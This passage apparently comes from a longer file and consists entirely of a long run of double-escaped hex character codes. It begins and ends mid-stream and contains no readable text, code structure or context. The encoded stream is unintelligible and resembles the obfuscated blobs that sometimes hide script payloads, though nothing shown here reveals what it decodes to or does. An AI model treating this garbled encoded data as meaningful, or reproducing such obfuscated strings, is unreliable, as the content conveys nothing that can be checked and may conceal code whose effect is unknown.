e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\